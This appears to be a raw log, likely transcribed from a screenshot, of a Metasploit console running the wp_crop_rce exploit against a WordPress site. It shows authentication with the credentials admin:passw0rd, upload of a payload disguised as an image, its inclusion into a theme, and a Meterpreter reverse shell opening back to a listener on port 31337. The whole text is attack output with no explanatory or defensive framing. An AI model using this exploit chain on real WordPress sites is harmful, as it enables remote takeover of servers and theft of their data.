 msf5 exploit(multi/http/wp_crop_rce) > run
[*] Started reverse TCP handler on 10.10.1.186:31337
[*] Authenticating with WordPress using admin:passw0rd...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload
[+] Image uploaded
[*] Including into theme
[*] Sending stage (38288 bytes) to 10.0.102.2
[*] Meterpreter session 1 opened (10.10.1.186:31337 -> 10.0.102.2:33306) at 2020-11-02 01:58:02 -0500
[*] Attempting to clean up files...
meterpreter >